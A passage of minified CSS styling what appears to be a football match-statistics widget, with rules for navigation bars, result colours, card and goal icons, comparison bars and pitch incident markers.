to(#e6e6e6));background-image:-webkit-linear-gradient(#FFFFFF, #FFFFFF 20%, #e6e6e6);background-image:-moz-linear-gradient(top, #FFFFFF, #FFFFFF 20%, #e6e6e6);background-image:-o-linear-gradient(#FFFFFF, #FFFFFF 20%, #e6e6e6);background-image:linear-gradient(#FFFFFF, #FFFFFF 20%, #e6e6e6);background-repeat:no-repeat}div[class*=dfMc-] .main_header .navbar-top li.active{background-color:#f1f2ec}div[class*=dfMc-] .main_header .navbar-top li.active a{color:#000 !important}div[class*=dfMc-] .main_header .navbar-top li:hover{background-color:#f1f2ec !important}div[class*=dfMc-] .main_header .navbar-top li:hover a{color:#000 !important}div[class*=dfMc-] .main_header .navbar-top a{color:#000 !important;cursor:pointer}div[class*=dfMc-] .main_header .navbar-top a:hover{color:#000 !important;background-color:#f1f2ec}div[class*=dfMc-] .coordinates.minSize-479 .subnav::after,div[class*=dfMc-] .leaders.minSize-479 .subnav::after{margin-top:-9px !important}div[class*=dfMc-] .gamecast.maxSize-479 div[data-submenu=heatMapMenu],div[class*=dfMc-] .gamecast_pretempus.maxSize-479 div[data-submenu=heatMapMenu]{padding-top:8px}div[class*=dfMc-] .gamecast.maxSize-479 div[data-submenu=heatMapMenu] .second-level,div[class*=dfMc-] .gamecast_pretempus.maxSize-479 div[data-submenu=heatMapMenu] .second-level{display:block}div[class*=dfMc-] .fixture .hide-mobile{width:100%}div[class*=dfMc-] .fixture.maxSize-479 .hide-mobile{display:none !important}div[class*=dfMc-] .fixture.maxSize-479 .open .dropdown-menu{display:block}div[class*=dfMc-] .fixture.maxSize-479 .dropdown-menu{display:none}div[class*=dfMc-] .fixture.maxSize-479 .dropdown-submenu>.dropdown-menu{left:0 !important}div[class*=dfMc-] .fixture.maxSize-479 .navbar{background:#f1f2ec}div[class*=dfMc-] .fixture.maxSize-479 .navbar .first-level>li .second-level>li,div[class*=dfMc-] .fixture.maxSize-479 .navbar .first-level>li .second-level>li>a{background:transparent !important;border:none !important}div[class*=dfMc-] .fixture.maxSize-479 .navbar .first-level>li .second-level>li.active>a,div[class*=dfMc-] .fixture.maxSize-479 .navbar .first-level>li .second-level>li.active>a:hover{width:100%;border:none !important;color:#fff}div[class*=dfMc-] .fixture.maxSize-479 .navbar .open .subnav,div[class*=dfMc-] .fixture.maxSize-479 .navbar #subnav-menu .subnav{position:relative}div[class*=dfMc-] .fixture.maxSize-479 .navbar .open .subnav.numbers,div[class*=dfMc-] .fixture.maxSize-479 .navbar #subnav-menu .subnav.numbers{display:grid;grid-template-columns:repeat(10, 1fr);grid-column-gap:0px;grid-row-gap:0px;background:#fff !important}div[class*=dfMc-] .fixture.maxSize-479 .navbar .open .subnav.numbers li a,div[class*=dfMc-] .fixture.maxSize-479 .navbar #subnav-menu .subnav.numbers li a{padding-left:0 !important;padding-right:0 !important;text-align:center}div[class*=dfMc-] .fixture.minSize-479 .navbar .subnav:after{top:.5rem}div[class*=dfMc-] .fixture.minSize-479 .navbar .subnav.numbers{line-height:27px}div[class*=dfMc-] .bg-cover{background-size:cover}div[class*=dfMc-] .footerCtn{margin-top:15px}div[class*=dfMc-] .badge{width:29px;height:29px;line-height:1.5;text-shadow:0 -1px 0 rgba(0,0,0,.25);white-space:nowrap;font-size:14px;background:#005fa0;color:#fff;border-radius:29px !important;padding-left:0;padding-right:0}div[class*=dfMc-] .badge.small{width:18px;height:18px;font-size:12px;padding:0;line-height:18px}div[class*=dfMc-] .vs-,div[class*=dfMc-] .object{position:absolute;top:22px;left:0;color:#005fa0}div[class*=dfMc-] .boxElements{display:block;text-align:center}div[class*=dfMc-] .boxElements>div:not(.tooltip){border-radius:50%;width:35px;height:35px;line-height:35px;margin:0 auto;font-size:18px;font-family:"Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif;position:relative;overflow:hidden;box-shadow:0 0 3px #bfbfbf;background-repeat:no-repeat;background-position:center}div[class*=dfMc-] .boxElements>div:not(.tooltip).images{background-position:top center}div[class*=dfMc-] .boxElements>div:not(.tooltip).flag{line-height:normal;background-position:center center;background-repeat:no-repeat}div[class*=dfMc-] .boxElements>div:not(.tooltip).big{line-height:50px;width:50px;height:50px}div[class*=dfMc-] .boxElements>div:not(.tooltip).small{width:16px;height:16px;line-height:16px;font-size:9px}div[class*=dfMc-] .boxElements>div:not(.tooltip).noResults{border:1px dashed #bfbfbf}div[class*=dfMc-] .boxElements .flag{background:#fff;line-height:28px}div[class*=dfMc-] .boxElements .flag.m-homeColor-b,div[class*=dfMc-] .boxElements .flag.m-awayColor-b{line-height:35px;width:45px;height:45px}div[class*=dfMc-] .boxElements .flag img{-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative;top:50%;vertical-align:initial}div[class*=dfMc-] .boxElements .boxColor01{background:#005fa0;color:#fff}div[class*=dfMc-] .boxElements .boxColor01 .text{color:#fff}div[class*=dfMc-] .boxElements .boxPositive,div[class*=dfMc-] .boxElements .won{background:#90e24a;color:#fff}div[class*=dfMc-] .boxElements .boxNeutral,div[class*=dfMc-] .boxElements .tied{background:#bfbfbf;color:#fff}div[class*=dfMc-] .boxElements .boxNegative,div[class*=dfMc-] .boxElements .lost{background:#e00000;color:#fff}div[class*=dfMc-] .boxElements .boxShots01{background:#90e24a;color:#000}div[class*=dfMc-] .boxElements .boxShots02{background:#faec37;color:#000}div[class*=dfMc-] .boxElements .boxShots03{background:#f29400;color:#000}div[class*=dfMc-] .boxElements .boxShots04{background:#e00000;color:#000}div[class*=dfMc-] .text-special{font-family:"Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif}div[class*=dfMc-] .bg-default{background:#fff;color:#000;fill:#000}div[class*=dfMc-] .bg-default-dark{background:#f2f2f2;color:#000;fill:#000}div[class*=dfMc-] .text-dest{color:#005fa0}div[class*=dfMc-] .bg-color01{background:#005fa0;color:#fff;fill:#fff}div[class*=dfMc-] .text-color01{color:#fff}div[class*=dfMc-] .color01{color:#005fa0}div[class*=dfMc-] .bg-color02{background:#f1f2ec;color:#000;fill:#000}div[class*=dfMc-] .color02{color:#f1f2ec}div[class*=dfMc-] .text-color02{color:#000}div[class*=dfMc-] .referenceColor01{background:#90e24a}div[class*=dfMc-] .referenceColor01_type{color:#000}div[class*=dfMc-] .referenceColor02{background:#faec37}div[class*=dfMc-] .referenceColor02_type{color:#000}div[class*=dfMc-] .referenceColor03{background:#f29400}div[class*=dfMc-] .referenceColor03_type{color:#000}div[class*=dfMc-] .referenceColor04{background:#e00000}div[class*=dfMc-] .referenceColor04_type{color:#000}div[class*=dfMc-] .referenceColor05{background:#962223}div[class*=dfMc-] .referenceColor05_type{color:#fff}div[class*=dfMc-] .referenceColor06{background:#eb2725}div[class*=dfMc-] .referenceColor06_type{color:#fff}div[class*=dfMc-] .referenceColor07{background:#ee7e36}div[class*=dfMc-] .referenceColor07_type{color:#fff}div[class*=dfMc-] .referenceColor08{background:#f1a21f}div[class*=dfMc-] .referenceColor08_type{color:#fff}div[class*=dfMc-] .referenceColor09{background:#cfca69}div[class*=dfMc-] .referenceColor09_type{color:#fff}div[class*=dfMc-] .referenceColor10{background:#807778}div[class*=dfMc-] .referenceColor10_type{color:#fff}div[class*=dfMc-] .referenceColor11{background:#000}div[class*=dfMc-] .referenceColor11_type{color:#fff}div[class*=dfMc-] .referenceColor12{background:#2c358f}div[class*=dfMc-] .referenceColor12_type{color:#fff}div[class*=dfMc-] .referenceColor13{background:#90e24a}div[class*=dfMc-] .referenceColor13_type{color:#fff}div[class*=dfMc-] .referenceColor14{background:#d9dadb}div[class*=dfMc-] .referenceColor14_type{color:#fff}div[class*=dfMc-] .positive{background:#90e24a}div[class*=dfMc-] .positive2{color:#90e24a}div[class*=dfMc-] .positiveType{color:#fff}div[class*=dfMc-] .neutral{background:#bfbfbf}div[class*=dfMc-] .neutralType{color:#fff}div[class*=dfMc-] .negative{background:#e00000}div[class*=dfMc-] .negative2{color:#e00000}div[class*=dfMc-] .negativeType{color:#fff}div[class*=dfMc-] .homeColor{background:#000}div[class*=dfMc-] .homeType{color:#fff}div[class*=dfMc-] .awayColor{background:#ddd}div[class*=dfMc-] .awayType{color:#333}div[class*=dfMc-] .V_divider:after{background-image:linear-gradient(#f2f2f2, #cccccc 50%, #f2f2f2);background-repeat:no-repeat;border-radius:50%;content:"";height:80%;left:-3px;position:absolute;top:14%;width:3px;z-index:2}div[class*=dfMc-] .GC_title{font:18px "Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif;color:#000}div[class*=dfMc-] .GC_title.small{width:100%;height:auto;font-size:14px;line-height:normal}div[class*=dfMc-] .GC_title2{font:22px #f1f2ec;color:#000;font-weight:bold}div[class*=dfMc-] .BG_title{font:20px "Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif;color:#000;background:#f1f2ec;height:32px;line-height:32px;display:block}div[class*=dfMc-] .shadow-shields{box-shadow:0 0 6px rgba(241,242,236,.25),0 0 2px rgba(241,242,236,.5) inset !important}div[class*=dfMc-] .bottom-shadow{box-shadow:0 4px 1px #e6e6e6}div[class*=dfMc-] .shadow-boxContent{-webkit-box-shadow:0 0 3x #b3b3b3;-moz-box-shadow:0 0 3px #b3b3b3;box-shadow:0 0 3px #b3b3b3}div[class*=dfMc-] .font-base{font-family:Arial,Helvetica,sans-serif}div[class*=dfMc-] .font-base-size{font-size:14px}div[class*=dfMc-] .iYellowCard{background-image:url("../images/icons_sheet.png");background-position:-10px -12px;display:inline-block;width:32px;height:38px}div[class*=dfMc-] .iRedCard{background-image:url("../images/icons_sheet.png");background-position:-50px -12px;display:inline-block;width:32px;height:38px}div[class*=dfMc-] .home .incidences .goal{background-position:-882px -18px;z-index:8}div[class*=dfMc-] .home .incidences .goal.own{background-position:-902px -18px;z-index:7}div[class*=dfMc-] .home .incidences .redCard{background-position:-410px -18px;z-index:5}div[class*=dfMc-] .home .incidences .yellowCard{background-position:-372px -18px;z-index:4}div[class*=dfMc-] .home .incidences .redByDoubleYellowCard{background-position:-452px -18px;z-index:6}div[class*=dfMc-] .home .incidences .penaltyMiss{background-position:-217px -18px;z-index:3}div[class*=dfMc-] .home .incidences .change{background-position:-781px -18px;z-index:2}div[class*=dfMc-] .home .incidences .varStart{background-position:-375px -213px;z-index:9}div[class*=dfMc-] .home .incidences .varEnd{background-position:-427px -213px;z-index:9}div[class*=dfMc-] .away .incidences .goal{background-position:-838px -18px;z-index:8}div[class*=dfMc-] .away .incidences .goal.own{background-position:-858px -18px;z-index:7}div[class*=dfMc-] .away .incidences .redCard{background-position:-392px -18px;z-index:5}div[class*=dfMc-] .away .incidences .yellowCard{background-position:-354px -18px;z-index:4}div[class*=dfMc-] .away .incidences .redByDoubleYellowCard{background-position:-434px -18px;z-index:6}div[class*=dfMc-] .away .incidences .penaltyMiss{background-position:-244px -18px;z-index:3}div[class*=dfMc-] .away .incidences .change{background-position:-756px -18px;z-index:2}div[class*=dfMc-] .away .incidences .varStart{background-position:-404px -213px;z-index:9}div[class*=dfMc-] .away .incidences .varEnd{background-position:-448px -213px;z-index:9}div[class*=dfMc-] .areaHome,div[class*=dfMc-] .areaAway{position:absolute;top:43px;display:block;width:109px;height:173px}div[class*=dfMc-] .areaHome{background-position:-10px -590px;left:0px;background-image:url("../images/icons_sheet.png")}div[class*=dfMc-] .areaAway{background-position:-128px -590px;background-image:url("../images/icons_sheet.png");right:0px}div[class*=dfMc-] .areaCenterHome,div[class*=dfMc-] .areaCenterAway{background-image:url("../images/icons_sheet.png");position:absolute;top:0px;width:46px;height:283px}div[class*=dfMc-] .areaCenterHome{background-position:-804px -112px;right:0px}div[class*=dfMc-] .areaCenterAway{background-position:-863px -112px;left:0px}div[class*=dfMc-] .boxComparing{padding:5px 10px;background:transparent}div[class*=dfMc-] .boxComparing .bar{height:18px;overflow:hidden;position:relative;border-radius:10px;border-width:1px;border-style:solid;border-color:#fff #fff #fff #fff;margin-top:5px;padding:3px;box-shadow:0 0 2px 0 gray inset}div[class*=dfMc-] .boxComparing .bar:before{content:" ";background:#ccc;border-radius:10px;height:100%;width:100%;opacity:.5;top:0;left:0;position:absolute}div[class*=dfMc-] .boxComparing .bar .boxcont{border-radius:10px;height:100%;overflow:hidden}div[class*=dfMc-] .boxComparing .bar .boxcont>div{float:left;display:block;height:100%;z-index:1;position:relative}div[class*=dfMc-] .boxComparing .bar .boxcont>div:after,div[class*=dfMc-] .boxComparing .bar .boxcont>div:before{height:100%;width:100%;position:absolute;z-index:10;top:0;left:0;content:""}div[class*=dfMc-] .boxComparing .bar .boxcont>div:before{background:rgba(255,255,255,.25);background:-moz-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0.25) 0%, rgba(246, 246, 246, 0.13) 47%, rgba(255, 255, 255, 0) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.25)), color-stop(0%, rgba(255, 255, 255, 0.25)), color-stop(47%, rgba(246, 246, 246, 0.13)), color-stop(100%, rgba(255, 255, 255, 0)));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0.25) 0%, rgba(246, 246, 246, 0.13) 47%, rgba(255, 255, 255, 0) 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0.25) 0%, rgba(246, 246, 246, 0.13) 47%, rgba(255, 255, 255, 0) 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0.25) 0%, rgba(246, 246, 246, 0.13) 47%, rgba(255, 255, 255, 0) 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0.25) 0%, rgba(246, 246, 246, 0.13) 47%, rgba(255, 255, 255, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#ffffff", GradientType=0 )}div[class*=dfMc-] .boxComparing .bar .boxcont>div:after{background:rgba(0,0,0,0);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(246, 246, 246, 0.12) 0%, rgba(0, 0, 0, 0.25) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(0%, rgba(246, 246, 246, 0.12)), color-stop(100%, rgba(0, 0, 0, 0.25)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(246, 246, 246, 0.12) 0%, rgba(0, 0, 0, 0.25) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(246, 246, 246, 0.12) 0%, rgba(0, 0, 0, 0.25) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(246, 246, 246, 0.12) 0%, rgba(0, 0, 0, 0.25) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(246, 246, 246, 0.12) 0%, rgba(0, 0, 0, 0.25) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#000000", GradientType=0 )}div[class*=dfMc-] .boxComparing .bar .boxcont>div.boxColor01{background:#005fa0}div[class*=dfMc-] .boxComparing .bar .boxcont>div.boxColor02{background:#f1f2ec}div[class*=dfMc-] .boxComparing .bar .boxcont>div.correct{background:#90e24a}div[class*=dfMc-] .boxComparing .bar .boxcont>div.incorrect{background:#e00000}div[class*=dfMc-] .boxComparing.stats .bar .boxcont>div{float:none}div[class*=dfMc-] .boxComparing.stats .bar .boxcont>div>div{float:left;display:block;height:100%;z-index:1;position:relative}div[class*=dfMc-] .boxComparing.stats .bar .boxcont>div>div:after,div[class*=dfMc-] .boxComparing.stats .bar .boxcont>div>div:before{height:100%;width:100%;position:absolute;z-index:10;top:0;left:0;content:"";background:url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.2)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#00000000", endColorstr="#a6000000",GradientType=0 )}div[class*=dfMc-] .boxComparing.stats .bar .boxcont>div:after,div[class*=dfMc-] .boxComparing.stats .bar .boxcont>div:before{display:none}div[class*=dfMc-] .boxComparing.canvasSet{height:100px;text-align:center;position:relative;margin:0 auto;padding:0;display:block}div[class*=dfMc-] .boxComparing.canvasSet.shadow{width:80px;height:80px;border-radius:50%}div[class*=dfMc-] .boxComparing.canvasSet.shadow:before,div[class*=dfMc-] .boxComparing.canvasSet.shadow:after{content:" ";display:block;border-radius:50%;position:absolute;z-index:1}div[class*=dfMc-] .boxComparing.canvasSet.shadow:before{height:45%;box-shadow:inset 0,0,5px,0,rgba(241,242,236,.25);width:45%;top:28%;left:28%}div[class*=dfMc-] .boxComparing.canvasSet.shadow:after{height:80%;box-shadow:0 0 5px rgba(241,242,236,.25);width:80%;top:11%;left:10%}div[class*=dfMc-] .boxComparing.canvasSet canvas{position:absolute;left:0;right:0;margin:0 auto;height:100px;width:100px}div[class*=dfMc-] .boxComparing.canvasSet canvas.small{width:50px;height:50px}div[class*=dfMc-] .boxComparing.canvasSet .text{position:absolute;top:39px;left:0;right:0;color:#000;margin:0 auto;font-size:18px}div[class*=dfMc-] .boxComparing.canvasSet.small{height:50px;margin:0 auto}div[class*=dfMc-] .boxComparing.canvasSet.small .text{top:15px}div[class*=dfMc-] .boxComparing.canvasSet .tooltip{top:110px}div[class*=dfMc-] .boxComparing .boxStats div .number{font-size:18px !important;top:33px}div[class*=dfMc-] .boxComparing .boxData{font-size:10px;height:auto;text-align:center;line-height:18px}div[class*=dfMc-] .boxComparing .boxData>div{background:#fff;border-radius:4px;box-shadow:0 0 5px #ccc;margin:0 10%}div[class*=dfMc-] .boxPoints{min-height:238px}div[class*=dfMc-] .boxPoints .boxResults{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;align-items:flex-end}div[class*=dfMc-] .boxPoints .boxResults.right{-webkit-align-items:flex-start;align-items:flex-start}div[class*=dfMc-] .boxPoints .boxResults.right .tooltip{right:inherit;left:40px}div[class*=dfMc-] .boxPoints .boxResults>div{margin:0 0 5px}div[class*=dfMc-] .boxPoints .boxResults .tooltip{margin-top:4px;right:40px}div[class*=dfMc-] .boxPoints .boxResults .tooltip .tooltip-inner{min-height:22px;text-transform:uppercase;font-family:"Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif;font-size:11px;padding-top:4px;font-weight:100}div[class*=dfMc-] .boxPoints .boxResults .boxElements div:not(.tooltip){width:30px;height:30px;line-height:30px}div[class*=dfMc-] .boxPoints .boxResults .boxElements div:not(.tooltip).boxColor01{background:#962223;color:#fff}div[class*=dfMc-] .boxPoints .boxResults .boxElements div:not(.tooltip).boxColor02{background:#eb2725;color:#fff}div[class*=dfMc-] .boxPoints .boxResults .boxElements div:not(.tooltip).boxColor03{background:#ee7e36;color:#fff}div[class*=dfMc-] .boxPoints .boxResults .boxElements div:not(.tooltip).boxColor04{background:#f1a21f;color:#fff}div[class*=dfMc-] .boxPoints .boxResults .boxElements div:not(.tooltip).boxColor05{background:#cfca69;color:#fff}div[class*=dfMc-] .boxPoints .boxComparing{margin-top:32px}div[class*=dfMc-] .boxPoints .boxComparing .tooltip{position:relative;margin:0 auto;width:55px}div[class*=dfMc-] .boxPoints .boxComparing .tooltip .tooltip-inner{min-height:22px;font-size:9px;padding:0 3px;line-height:22px;text-align:center}div[class*=dfMc-] .text{font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000}div[class*=dfMc-] .text.name{font-size:15px;font-family:"Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif}div[class*=dfMc-] .text.small{font-size:9px}div[class*=dfMc-] .text.position{color:#005fa0;font-size:15px;font-family:"Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif}div[class*=dfMc-] .text.correct{color:#90e24a !important;text-align:center}div[class*=dfMc-] .text.incorrect{color:#e00000 !important;text-align:center}div[class*=dfMc-] .text.big{font-size:26px}div[class*=dfMc-] .text.number{font:18px "Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif}div[class*=dfMc-] .text.number.big,div[class*=dfMc-] .text.number.big-change{font-size:26px}div[class*=dfMc-] .statsCenterPerPlayer .text,div[class*=dfMc-] .statsCenterPerTeam .text{font-size:10px !important}div[class*=dfMc-] .statsCenterPerPlayer .text.number,div[class*=dfMc-] .statsCenterPerTeam .text.number{font-size:18px !important}div[class*=dfMc-] .maxSize-767 .text.name,div[class*=dfMc-] .maxSize-767 .text.position{font-size:14px}div[class*=dfMc-] .maxSize-479 .GC_title,div[class*=dfMc-] .maxSize-479 .GC_title.small,div[class*=dfMc-] .maxSize-479 .BG_title{font-size:14px}div[class*=dfMc-] .maxSize-479 .setBox .GC_title{font-size:11px}div[class*=dfMc-] .maxSize-479 .boxWrapper .boxContent .GC_title{font-size:14px !important}div[class*=dfMc-] .maxSize-479 .tabsWrapper>ul>li a{font-size:10px}div[class*=dfMc-] .maxSize-479 .tabsWrapper .tabContainer{background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:15px;overflow:hidden}div[class*=dfMc-] .maxSize-479 .tabsWrapper .tabContainer .lineUpFullBlock .caption{display:none}div[class*=dfMc-] .maxSize-479 .tabsWrapper .tabContainer .lineUpFullBlock .caption.nav{display:block}div[class*=dfMc-] .maxSize-479 .text{font-size:12px}div[class*=dfMc-] .maxSize-479 .text.name,div[class*=dfMc-] .maxSize-479 .text.position{font-size:12px}div[class*=dfMc-] .maxSize-479 .text.small{font-size:9px}div[class*=dfMc-] .maxSize-479 .text.number.big-change{font-size:12px}div[class*=dfMc-] .main_header .page-header{padding-top:1.5px !important;padding-bottom:2px}div[class*=dfMc-] .caption.nav .homeBar,div[class*=dfMc-] .caption.nav .awayBar{font-size:12px}div[class*=dfMc-] .caption.nav .on{background:#005fa0;color:#fff;height:24px;line-height:26px;margin-top:4px}div[class*=dfMc-] .boxArc{background-image:url("../images/arc.png");background-repeat:no-repeat;background-position:-90px;width:248px;height:72px;margin:22px auto 0;padding:22px 0 0}div[class*=dfMc-] .boxArc .tooltip{top:31px;padding:10px 10px 10px 10px}div[class*=dfMc-] .boxArc.right{background-position:90px}div[class*=dfMc-] .maxSize-479 .boxArc{width:100%;justify-content:initial !important;background-image:none}div[class*=dfMc-] .maxSize-479 .boxArc .boxElements{margin-top:10px}div[class*=dfMc-] .maxSize-479 .boxStuff{height:80px;width:80px}div[class*=dfMc-] .maxSize-479 .boxStuff svg{width:130px;height:120px}div[class*=dfMc-] .maxSize-479 .areaHome,div[class*=dfMc-] .maxSize-479 .areaAway{width:57px;height:91px}div[class*=dfMc-] .maxSize-479 .areaCenterHome,div[class*=dfMc-] .maxSize-479 .areaCenterAway{height:210px;width:28px}div[class*=dfMc-] .maxSize-479 .areaHome{background-position:-630px -112px}div[class*=dfMc-] .maxSize-479 .areaCenterHome{background-position:-709px -146px}div[class*=dfMc-] .maxSize-479 .areaAway{background-position:-564px -112px}div[class*=dfMc-] .maxSize-479 .areaCenterAway{background-position:-748px -146px}div[class*=dfMc-] .minSize-479.maxSize-767 .boxStuff{height:130px;width:130px}div[class*=dfMc-] .minSize-479.maxSize-767 .boxStuff svg{width:180px;height:180px}div[class*=dfMc-] .minSize-767.maxSize-991 .boxStuff{height:100px;width:100px}div[class*=dfMc-] .minSize-767.maxSize-991 .boxStuff svg{width:150px;height:150px}div[class*=dfMc-] .boxStuff{background-color:#d9d9d9;background-size:cover;background-position:center top;background-repeat:no-repeat;height:130px;width:130px;overflow:hidden}div[class*=dfMc-] .boxStuff svg,div[class*=dfMc-] .boxStuff canvas{height:180px;position:absolute;left:-25px;width:180px}div[class*=dfMc-] .boxIncidences .icons,div[class*=dfMc-] .boxPlayers .icons{float:right;height:25px;text-align:center}div[class*=dfMc-] .boxIncidences .icons .iconPlayer,div[class*=dfMc-] .boxIncidences .icons .iconTeam,div[class*=dfMc-] .boxPlayers .icons .iconPlayer,div[class*=dfMc-] .boxPlayers .icons .iconTeam{background-image:url("../images/icons_sheet.png");width:20px;height:17px;display:inline-block}div[class*=dfMc-] .boxIncidences .icons .iconPlayer,div[class*=dfMc-] .boxPlayers .icons .iconPlayer{left:20%;background-position:-805px -75px}div[class*=dfMc-] .boxIncidences .icons .iconTeam,div[class*=dfMc-] .boxPlayers .icons .iconTeam{left:70%;background-position:-687px -75px}div[class*=dfMc-] .hide{display:none !important}div[class*=dfMc-] .show{display:block !important}div[class*=dfMc-] .maxSize-479 .setBox .GC_title{font-size:11px}div[class*=dfMc-] .fieldGame{white-space:nowrap;position:relative;margin:38px 20px;z-index:0}div[class*=dfMc-] .fieldGame .publishBanner{position:absolute;left:0;right:0;margin:0 auto;opacity:.53;height:100%}div[class*=dfMc-] .fieldGame .incidences{position:absolute;width:55.5%;height:82.8%;top:5%;left:22.5%}div[class*=dfMc-] .fieldGame .incidences .point-home,div[class*=dfMc-] .fieldGame .incidences .point-away{position:absolute;height:25px;width:20px;margin:-20px 0 0 -10px;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background-position:center top,center bottom;background-repeat:no-repeat}div[class*=dfMc-] .fieldGame .incidences .point-home .inc,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc,div[class*=dfMc-] .fieldGame .incidences .point-away .inc,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc{width:12px;height:12px;top:2px;left:4px;position:absolute;border-radius:50%;-webkit-border-radius:50%;overflow:hidden}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path{z-index:10}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.diagRL,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.diagRL,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.diagRL,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.diagRL{background:#fff;height:100%;left:0;position:absolute;top:0;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:33.3%;right:0;margin:0 auto}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.diagLR,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.diagLR,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.diagLR,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.diagLR{background:#fff;height:100%;left:0;position:absolute;top:0;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:33.3%;right:0;margin:0 auto}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.vert,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.vert,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.vert,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.vert{background:#fff;height:100%;left:0;position:absolute;top:0;width:33.3%;right:0;margin:0 auto}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.horiz,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.horiz,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.horiz,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.horiz{background:#fff;height:35%;position:absolute;top:38%;width:100%}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.circ,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.circ,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.circ,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.circ{background:#fff;height:50%;position:absolute;top:25%;width:50%;border-radius:50%;left:0;right:0;margin:0 auto}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.rhombus,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.rhombus,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.rhombus,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.rhombus{background:#fff;height:50%;width:50%;left:0;position:absolute;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:0;top:25%;margin:0 auto}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.vshapeL,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.vshapeL,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.vshapeL,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.vshapeL{background:#fff;height:33.3%;width:100%;left:-65%;position:absolute;right:0;top:25%;margin:0 auto;-moz-transform:rotate(45deg) skewX(45deg);-webkit-transform:rotate(45deg) skewX(45deg);-o-transform:rotate(45deg) skewX(45deg);-ms-transform:rotate(45deg) 